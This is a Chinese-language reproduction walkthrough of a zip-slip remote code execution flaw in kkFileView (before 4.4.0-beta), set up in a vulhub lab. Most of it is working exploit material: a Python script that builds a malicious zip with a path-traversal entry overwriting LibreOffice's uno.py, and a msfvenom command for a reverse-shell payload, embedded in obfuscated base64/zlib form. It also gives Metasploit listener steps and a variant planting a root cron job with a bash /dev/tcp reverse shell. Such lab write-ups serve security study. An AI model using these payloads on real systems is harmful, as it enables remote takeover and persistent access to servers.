漏洞影响版本
kkFileView 4.4.0-beta以前
漏洞搭建
使用vulhub进行漏洞环境搭建
Kali IP & 目标 IP :192.168.88.206
漏洞复现
命令执行
方法:利用poc.py生成一个恶意的zip文件,并创建一个.odt文件。
poc.py原始内容:
import zipfile
if __name__ == "__main__":
try:
binary1 = b'vulhub'
binary2 = b"import os\nos.system('touch /tmp/success')\n"
zipFile = zipfile.ZipFile("test.zip", "a", zipfile.ZIP_DEFLATED)
# info = zipfile.ZipInfo("test.zip")
zipFile.writestr("test", binary1)
zipFile.writestr("../../../../../../../../../../../../../../../../../../../opt/libreoffice7.5/program/uno.py", binary2)
zipFile.close()
except IOError as e:
raise e使用kali生成payload,并替换poc.py中部分内容:
msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.88.206 LPORT=4444 -f raw -o test.py

替换内容后的poc.py:
import zipfile
if __name__ == "__main__":
try:
binary1 = b'test'
binary2 = b"exec(__import__(\'zlib\').decompress(__import__(\'base64\').b64decode(__import__(\'codecs\').getencoder(\'utf-8\')(\'eNo9UE1LxDAQPTe/IrckmA1tqaW7WEHEg4gI7t5EpE1GLU3TkGS1Kv53G7I4hxnezJs3H8NkZxewn+UIgX/roed956GuuA/uKAMPwwTodXZ4wYPBrjNvQIuc7VAW3NfqM9+mZpECLfkJ7x+u7172h8ebq3sWeULOxoAMlJJiW4qibkTTiDKvCa9WY5HUO+hGlMEiwYaoHscLrwEsPWdIt2krcTS2kyMll7eEe+FAftBV4Cl/Rqo9Yc3Q5/ugAWswVLELvcqps//qJqUZggUkjYcLBXKerAPvafqB6OsqJhVEJv8hnuz8L0N/dKtfcQ==\')[0])))"
zipFile = zipfile.ZipFile("test1.zip", "a", zipfile.ZIP_DEFLATED)
# info = zipfile.ZipInfo("test.zip")
zipFile.writestr("test", binary1)
zipFile.writestr("../../../../../../../../../../../../../../../../../../../opt/libreoffice7.5/program/uno.py", binary2)
zipFile.close()
except IOError as e:
raise e第一步
设置kali监听:
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.206
LHOST => 192.168.88.206
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444

msf6 exploit(multi/handler) > run
第二步
执行替换内容后的poc.py会生成一个test1.zip的恶意压缩包。然后上传恶意的zip,然后预览文件,一定要预览文件。
第三步
上传一个随意创建的.odt文件,内容可以随便设置,然后预览该文件便可以触发我们写入文件中的payload:
注:一定要第二步上传恶意zip文件,然后一定要预览,第三步上传odt文件预览文件,然后触发我们写入的恶意python代码。
执行完上传的步骤后可以看到kali成功反弹shell

进入容器查看修改后的uno.py文件:

可以看到文件最后已经插入恶意执行代码:
写入定时任务(Linux)
写入定时任务就需要修改poc.py中的代码,修改后poc.py的内容:
import zipfile
if __name__ == "__main__":
try:
binary1 = b'test'
binary2 = b"* * * * * bash -i >& /dev/tcp/192.168.88.206/7788 0>&1\n"
zipFile = zipfile.ZipFile("test3.zip", "a", zipfile.ZIP_DEFLATED)
# info = zipfile.ZipInfo("test.zip")
zipFile.writestr("test", binary1)
zipFile.writestr("../../../../../../../../../../../../../../../../../../../var/spool/cron/root", binary2)
zipFile.close()
except IOError as e:

raise e执行这个脚本生成一个test3.zip的文件,然后上传到目标,然后预览文件,可以看到在对应文件下已经创建了一个定时任务root,仅测试(该docker环境没有定时任务)
相关链接
https://github.com/vulhub/vulhub/tree/master/kkfileview/4.3-zipslip-rce
https://www.freebuf.com/vuls/402098.html

